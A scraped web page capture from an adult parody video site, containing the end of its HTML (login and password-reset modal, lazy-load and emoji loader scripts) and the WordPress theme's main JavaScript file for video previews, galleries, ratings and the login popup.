n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rick and Morty Porn</h3>
						
							<form id="wpst_login_form" action="https://rickandmorty-porn.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="4f3573c75f" /><input type="hidden" name="_wp_http_referer" value="/category/rick-and-morty-porn/rick-and-morty-parody-porn/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://rickandmorty-porn.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="4f3573c75f" /><input type="hidden" name="_wp_http_referer" value="/category/rick-and-morty-porn/rick-and-morty-parody-porn/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://rickandmorty-porn.com/wp-admin/admin-ajax.php","nonce":"973e4b81bc","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rickandmorty-porn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rickandmorty-porn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ddf7aef3cf488faf2b2217075503d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1
body_size: 9973
content:
jQuery( window ).on( 'load', function () {
	jQuery( '.prev-photo i' ).show();
	jQuery( '.next-photo i' ).show();
} );

jQuery( function() {
	// Video Previews and Trailers Manager IFEE
	( function videosManager() {
		if ( jQuery( '.loop-video' ).length <= 0 ) {
			return;
		}
		var trailersPreviewsXhrs = {};
		var trailersPreviewsBuffer = {};
		var thumbsPreviewsBuffer = {};
		var screenTotalHeight = window.screen.availHeight;
		var videoHeight = jQuery( '.loop-video' )[0].clientHeight;
		var playZone = {
			top: videoHeight * -1 / 4, // play video until 1/4 of the video height is hidden on top screen.
			bottom: videoHeight * -1 / 4, // play video until 1/4 of the video height is hidden on bottom screen.
		};

		jQuery( '.loop-video' ).each( function() {
			var videoItem = this;
			var $videoItem = jQuery( this );
			var postId = $videoItem.data( 'post-id' );
			var videoUId = $videoItem.data( 'video-uid' );
			var $videoImg = $videoItem.find( 'img' );

			manageVideoPreview();

			function manageVideoPreview() {
				if ( $videoItem.find( '.video-with-trailer' ).length > 0 ) {
					manageVideoTrailer();
					return;
				}
				if ( $videoItem.find( '.video-with-thumbs' ).length > 0 ) {
					manageVideoThumbs();
				}
			}

			function stopAllPreviews() {
				// Pause all thumbs.
				jQuery( '.video-with-thumbs' ).each( function( index, video ) {
					var localVideoUId = jQuery( video ).parents( '.loop-video' ).data( 'video-uid' );
					clearTimeout( thumbsPreviewsBuffer[localVideoUId] );
					if ( thumbsPreviewsBuffer[localVideoUId] ) {
						delete( thumbsPreviewsBuffer[localVideoUId] );
					}
				} );
				// Pause all trailers.
				jQuery( '.video-with-trailer video' ).each( function( index, video ) {
					video.pause();
				} );
			}

			function manageVideoTrailer() {
				var $trailerPreview = $videoItem.find( '.video-preview' );
				var $trailerDebounceBar = $videoItem.find( '.video-debounce-bar' );
				trailersPreviewsBuffer[videoUId] = 'not loaded';
				if ( wpst_ajax_var.is_mobile ) {
					// Mobile events.
					manageTrailerOnScroll();
					$videoItem.swipe( {
						swipe: function() {
							manageTrailerOnSwipe();
						},
						allowPageScroll: 'vertical',
						threshold: 5,
					} );
				} else {
					// Desktop events.
					$videoItem.on( 'mouseenter', function() {
						if ( trailersPreviewsBuffer[videoUId] === 'not loaded' ) {
							loadAndPlayTrailer();
						} else {
							playTrailer();
						}
					} );
					$videoItem.on( 'mouseleave', function() {
						pauseTrailer();
					} );
				}

				function manageTrailerOnSwipe() {
					stopAllPreviews();
					if ( trailersPreviewsBuffer[videoUId] === 'not loaded' ) {
						loadAndPlayTrailer();
					} else {
						playTrailer();
					}
				}

				function manageTrailerOnScroll() {
					jQuery( document ).on( 'scroll', function() {
						var videoBox = videoItem.getBoundingClientRect();
						if ( videoBox.top < playZone.top || videoBox.bottom > ( screenTotalHeight - playZone.bottom ) ) {
							if ( trailersPreviewsBuffer[videoUId] === 'playing' ) {
								pauseTrailer();
							}
						}
					} );
				}

				function showTrailerDebounceBar() {
					$trailerDebounceBar.addClass( 'video-debounce-bar--wait' );
				}

				function hideTrailerDebounceBar() {
					$trailerDebounceBar.removeClass( 'video-debounce-bar--wait' );
				}

				function showVideoImage() {
					$videoImg.removeClass( 'video-img--hidden' );
				}

				function hideVideoImage() {
					$videoImg.addClass( 'video-img--hidden' );
				}

				function loadAndPlayTrailer() {
					trailersPreviewsBuffer[videoUId] = 'loading';
					showTrailerDebounceBar();
					setTimeout( function() {
						jQuery.ajax( {
							beforeSend: function( xhr ) {
								if ( trailersPreviewsBuffer[videoUId] === 'loading' ) {
									trailersPreviewsXhrs[videoUId] = xhr;
								} else {
									trailersPreviewsBuffer[videoUId] = 'not loaded';
									hideTrailerDebounceBar();
									xhr.abort();
								}
							},
							method: 'POST',
							url: wpst_ajax_var.url,
							dataType: 'json',
							data: {
								action: 'wpst_load_video_preview',
								nonce: wpst_ajax_var.nonce,
								post_id: postId,
							},
						} )
							.success( function( response ) {
								hideTrailerDebounceBar();
								if ( trailersPreviewsBuffer[videoUId] !== 'loading' || ! response.success || '' === response.data ) {
									trailersPreviewsBuffer[videoUId] = 'not loaded';
									delete ( trailersPreviewsXhrs[videoUId] );
									return;
								}
								$trailerPreview.html( response.data ).show( function() {
									playTrailer();
								} );
							} ); // End of Ajax call.
					}, 150 ); // End of settimeout
				}

				function playTrailer() {
					var playPromise;
					if ( ! $trailerPreview.find( 'video' )[0] ) {
						showVideoImage();
						return;
					}
					playPromise = $trailerPreview.find( 'video' )[0].play();
					if ( playPromise === undefined ) {
						showVideoImage();
						return;
					}
					playPromise.then( function() {
						trailersPreviewsBuffer[videoUId] = 'playing';
						hideVideoImage();
					} )
						.catch( function() {
							showVideoImage();
						} );
				}

				function pauseTrailer() {
					hideTrailerDebounceBar();
					showVideoImage();
					if ( $trailerPreview.find( 'video' )[0] ) {
						$trailerPreview.find( 'video' )[0].pause();
						trailersPreviewsBuffer[videoUId] = 'paused';
						return;
					}
					if ( trailersPreviewsBuffer[videoUId] === 'loading' ) {
						trailersPreviewsBuffer[videoUId] = 'not loaded';
						removeTrailer();
					}
				}

				function removeTrailer() {
					setTimeout( function() {
						$trailerPreview.empty();
					}, 250 );
					if ( trailersPreviewsXhrs[videoUId] ) {
						trailersPreviewsXhrs[videoUId].abort();
						delete ( trailersPreviewsXhrs[videoUId] );
					}
				}
			}

			function manageVideoThumbs() {
				var mainThumbUrl = $videoImg.attr( 'src' ) || $videoImg.data( 'src' );
				var thumbsUrls = $videoItem
					.find( '.video-with-thumbs' )
					.data( 'thumbs' )
					.split( ',' )
					.map( function( thumbUrl ) {
						return thumbUrl.trim();
					} );
				if ( ! Array.isArray( thumbsUrls ) || ! thumbsUrls.length ) {
					return;
				}
				if ( wpst_ajax_var.is_mobile ) {
					// Mobile Events.
					manageThumbsOnScroll();
					$videoItem.swipe( {
						swipe: function() {
							manageThumbsOnSwipe();
						},
						allowPageScroll: 'vertical',
						threshold: 5,
					} );
				} else {
					// Desktop events.
					$videoItem.on( 'mouseenter', function() {
						playThumbs( copyArray( thumbsUrls ) );
					} );
					$videoItem.on( 'mouseleave', function() {
						stopThumbs();
					} );
				}

				function manageThumbsOnSwipe() {
					stopAllPreviews();
					playThumbs( copyArray( thumbsUrls ) );
				}

				function manageThumbsOnScroll() {
					jQuery( document ).on( 'scroll', function() {
						var videoBox = videoItem.getBoundingClientRect();
						if ( videoBox.top < playZone.top || videoBox.bottom > ( screenTotalHeight - playZone.bottom ) ) {
							stopThumbs();
						}
					} );
				}

				function playThumbs( thumbs ) {
					if ( ! thumbs.length ) {
						thumbs = copyArray( thumbsUrls );
					}
					thumbsPreviewsBuffer[videoUId] = setTimeout( function() {
						$videoImg.attr( 'src', thumbs.shift() );
						playThumbs( thumbs );
					}, 750 );
				}

				function stopThumbs() {
					$videoImg.attr( 'src', mainThumbUrl );
					clearTimeout( thumbsPreviewsBuffer[videoUId] );
					// delete( thumbsPreviewsBuffer[videoUId] );
				}

				function copyArray( myArray ) {
					if ( ! Array.isArray( myArray ) || ! myArray.length ) {
						return [];
					}
					return myArray.slice( 0 );
				}
			}
		} ); // End of each.
	}() ); // End of Videos Manager IFEE.

	//BXSlider chrome event click fix
	if (window.navigator.userAgent.toLowerCase().indexOf("chrome") > 0) {
		jQuery("body").on("click", ".bx-viewport a", function (e) {
			if (jQuery(this).attr("href") && jQuery(this).attr("href") != "#") {
				window.location = jQuery(this).attr("href");
			}
		});
	}

	/** PHOTOS GALLERY */
	jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
	if (jQuery('.wp-block-gallery').length > 0) {
		// var imgs = document.images,
		var imgs = jQuery('.wp-block-gallery img'),
			len = imgs.length,
			counter = 0;
		[].forEach.call(imgs, function (img) {
			if (img.complete) {
				incrementCounter();
			} else {
				img.addEventListener('load', incrementCounter, false);
			}
		});
		function incrementCounter() {
			counter++;
			jQuery('.loading-photos span').text(counter + '/' + len);
			if (counter === len) {
				waterfall('.wp-block-gallery');
				setTimeout(function () {
					jQuery('.wp-block-gallery').css('opacity', 1);
					jQuery('.loading-photos').hide();
				}, 1000);
			}
		}
		jQuery(window).resize(function () {
			waterfall('.wp-block-gallery');
		});
		jQuery(window).load(function () {
			waterfall('.wp-block-gallery');
		});
	}
	jQuery(".gallery a").attr('data-fancybox', 'gallery');
	if (jQuery('.gallery').length > 0) {
		// var imgs = document.images,
		var imgs = jQuery('.gallery img'),
			len = imgs.length,
			counter = 0;
		[].forEach.call(imgs, function (img) {
			if (img.complete) {
				incrementCounter();
			} else {
				img.addEventListener('load', incrementCounter, false);
			}
		});
		function incrementCounter() {
			counter++;
			jQuery('.loading-photos span').text(counter + '/' + len);
			if (counter === len) {
				waterfall('.gallery');
				setTimeout(function () {
					jQuery('.gallery').css('opacity', 1);
					jQuery('.loading-photos').hide();
				}, 1000);
			}
		}
		jQuery(window).resize(function () {
			waterfall('.gallery');
		});
	}

	/** VideoJS loading **/
	if (jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed) {
		var playerOptions = {
			controlBar: {
				children: [
					'playToggle',
					'progressControl',
					'durationDisplay',
					'volumePanel',
					'qualitySelector',
					'fullscreenToggle',
				],
			},
		};
		videojs('wpst-video', playerOptions);
	}

	/** Tabs **/
	jQuery('.tab-link').on('click', function (e) {
		var tabId = jQuery(this).data('tab-id');
		// Show/Hide Tabs
		jQuery('#' + tabId).show().siblings().hide();
		// Change/remove current tab to active
		jQuery(this).addClass('active').siblings().removeClass('active');
		e.preventDefault();
	});

	/** In-video Ad Close button **/
	// if(wpst_ajax_var.ctpl_installed == ''){
	jQuery('body').on('click', '.happy-inside-player .close', function (e) {
		jQuery(this).parent('.happy-inside-player').hide();
	});
	// }

	/** IIFE Set Post views with ajax request for cache compatibility */
	( function() {
		var isPost = jQuery( 'body.single-post' ).length > 0;
		var postId = 0;
		if ( ! isPost ) {
			return;
		}
		if ( 'off' === options.enable_views_system && 'off' === options.enable_rating_system ) {
			return;
		}
		postId = jQuery( 'article.post' ).attr( 'id' ).replace( 'post-', '' );

		jQuery.ajax( {
			type: 'post',
			url: wpst_ajax_var.url,
			dataType: 'json',
			data: {
				action: 'get-post-data',
				nonce: wpst_ajax_var.nonce,
				post_id: postId,
			},
		} )
			.done( function( response ) {
				if ( ! response.success ) {
					return;
				}
				if ( response.data.views ) {
					jQuery( '#video-views span' ).text( response.data.views );
				}
				if ( response.data.likes ) {
					jQuery( '.likes_count' ).text( response.data.likes );
				}
				if ( response.data.dislikes ) {
					jQuery( '.dislikes_count' ).text( response.data.dislikes );
				}
				if ( response.data.rating ) {
					jQuery( '.percentage' ).text( response.data.rating + '%' );
					jQuery( '.rating-bar-meter' ).css( 'width', response.data.rating + '%' );
				}
			} )
			.fail( function( errorData ) {
				console.error( errorData );
			} );
		return;
	}() );

	/** IIFE Set Post like with ajax request for cache compatibility */
	( function() {
		if ( 'off' === options.enable_rating_system ) {
			return;
		}
		jQuery( '.post-like a' ).on( 'click', function( e ) {
			var heart = jQuery( this );
			var postId = heart.data( 'post_id' );
			var postLike = heart.data( 'post_like' );

			e.preventDefault();

			jQuery.ajax( {
				type: 'post',
				url: wpst_ajax_var.url,
				dataType: 'json',
				data: {
					action: 'post-like',
					nonce: wpst_ajax_var.nonce,
					post_like: postLike,
					post_id: postId,
				},
				success: function( data ) {
					if ( data.alreadyrate !== true ) {
						jQuery( '.rating-bar-meter' ).removeClass( 'not-rated-yet' );
						jQuery( '.rating-result .percentage' ).text( Math.floor( data.percentage ) + '%' );
						jQuery( '.rating-result .percentage' ).show();
						jQuery( '.likes .likes_count' ).text( data.likes );
						jQuery( '.likes .dislikes_count' ).text( data.dislikes );
						jQuery( '.post-like' ).text( data.button );
						if ( data.nbrates > 0 ) {
							jQuery( '.rating-bar-meter' ).animate( {
								width: data.progressbar + '%',
							}, 'fast', function() {
								// Animation complete.
							} );
						}
					}
				},
			} );
			return false;
		} );
	}() );

	//Hide title hover thumb
	jQuery('.thumb-block a').hover(function (e) {
		jQuery(this).attr('data-title', jQuery(this).attr('title'));
		jQuery(this).removeAttr('title');
	},
		function (e) {
			jQuery(this).attr('title', jQuery(this).attr('data-title'));
		});

	jQuery('.video-description .more').readmore({
		speed: 75,
		collapsedHeight: 50,
		moreLink: '<a class="morelink" href="#">' + objectL10nMain.readmore + ' <i class="fa fa-chevron-down"></i></a>',
		lessLink: '<a class="morelink" href="#">' + objectL10nMain.close + ' <i class="fa fa-chevron-up"></i></a>'
	});

	/** Back to top */
	if (jQuery('#back-to-top').length) {
		var scrollTrigger = 100, // px
			backToTop = function () {
				var scrollTop = jQuery(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					jQuery('#back-to-top').addClass('show');
				} else {
					jQuery('#back-to-top').removeClass('show');
				}
			};
		backToTop();
		jQuery(window).on('scroll', function () {
			backToTop();
		});
		jQuery('#back-to-top').on('click', function (e) {
			e.preventDefault();
			jQuery('html,body').animate({
				scrollTop: 0
			}, 300);
		});
	}
});

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href) {

	jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');

	var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
	modal_dialog.attr('data-active-tab', '');

	switch (href) {

		case '#wpst-register':
			modal_dialog.attr('data-active-tab', '#wpst-register');
			break;

		case '#wpst-login':
		default:
			modal_dialog.attr('data-active-tab', '#wpst-login');
			break;
	}

	jQuery('#wpst-user-modal').modal('show');
}

function wpst_close_login_dialog() {

	jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function ($) {

	"use strict";
	/***************************
	**  LOGIN / REGISTER DIALOG
	***************************/

	// Open login/register modal
	$('[href="#wpst-login"], [href="#wpst-register"]').click(function (e) {

		e.preventDefault();

		wpst_open_login_dialog($(this).attr('href'));

	});

	// Switch forms login/register
	$('.modal-footer a, a[href="#wpst-reset-password"]').click(function (e) {
		e.preventDefault();
		$('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
	});

	// Post login form
	$('#wpst_login_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-login .wpst-errors').html(obj.message);

			if (obj.error == false) {
				$('#wpst-user-modal .modal-dialog').addClass('loading');
				window.location.reload(true);
				button.hide();
			}

			button.button('reset');
		});

	});


	// Post register form
	$('#wpst_registration_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-register .wpst-errors').html(obj.message);

			if (obj.error == false) {
				$('#wpst-user-modal .modal-dialog').addClass('registration-complete');
				// window.location.reload(true);
				button.hide();
			}

			button.button('reset');

		});

	});


	// Reset Password
	$('#wpst_reset_password_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-reset-password .wpst-errors').html(obj.message);

			// if(obj.error == false){
			// $('#wpst-user-modal .modal-dialog').addClass('loading');
			// $('#wpst-user-modal').modal('hide');
			// }

			button.button('reset');
		});

	});

	if (window.location.hash == '#login') {
		wpst_open_login_dialog('#wpst-login');
	}

});

/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {
	'use strict';

	var readmore = 'readmore',
		defaults = {
			speed: 100,
			collapsedHeight: 200,
			heightMargin: 16,
			moreLink: '<a href="#">Read More</a>',
			lessLink: '<a href="#">Close</a>',
			embedCSS: true,
			blockCSS: 'display: block; width: 100%;',
			startOpen: false,

			// callbacks
			blockProcessed: function () {},
			beforeToggle: function () {},
			afterToggle: function () {}
		},
		cssEmbedded = {},
		uniqueIdCounter = 0;

	function debounce(func, wait, immediate) {
		var timeout;

		return function () {
			var context = this, args = arguments;
			var later = function () {
				timeout = null;
				if (!immediate) {
					func.apply(context, args);
				}
			};
			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	function uniqueId(prefix) {
		var id = ++uniqueIdCounter;

		return String(prefix == null ? 'rmjs-' : prefix) + id;
	}

	function setBoxHeights(element) {
		var el = element.clone().css({
			height: 'auto',
			width: element.width(),
			maxHeight: 'none',
			overflow: 'hidden'
		}).insertAfter(element),
			expandedHeight = el.outerHeight(),
			cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
			defaultHeight = element.data('defaultHeight');

		el.remove();

		var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

		// Store our measurements.
		element.data({
			expandedHeight: expandedHeight,
			maxHeight: cssMaxHeight,
			collapsedHeight: collapsedHeight
		})
			// and disable any `max-height` property set in CSS
			.css({
				maxHeight: 'none'
			});
	}

	var resizeBoxes = debounce(function () {
		$('[data-readmore]').each(function () {
			var current = $(this),
				isExpanded = (current.attr('aria-expanded') === 'true');

			setBoxHeights(current);

			current.css({
				height: current.data((isExpanded ? 'expandedHeight' : 'collapsedHeight'))
			});
		});
	}, 100);

	function embedCSS(options) {
		if (!cssEmbedded[options.selector]) {
			var styles = ' ';

